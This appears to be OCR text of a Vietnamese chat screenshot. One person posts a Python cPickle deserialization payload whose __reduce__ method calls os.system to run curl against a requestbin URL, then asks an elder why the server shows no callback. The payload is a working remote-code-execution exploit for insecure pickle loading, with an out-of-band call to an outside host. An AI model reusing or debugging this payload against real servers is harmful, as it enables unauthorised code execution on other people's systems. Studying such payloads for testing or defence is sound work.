
câu lệnh hay chưa
Cháu sửa lại payload
import cPickle
import os
cmd = "curl
http://requestbin.fullcontact.com/5a23as26
"
class ex(object):
def __reduce__(self):
return (os.system,(cmd,))
print cPickle.dumps(ex())
gửi tới server nhưng không thấy phản hồi trên requestbin
Vẫn chưa được, chú xem payload trên sao không chạy ạ?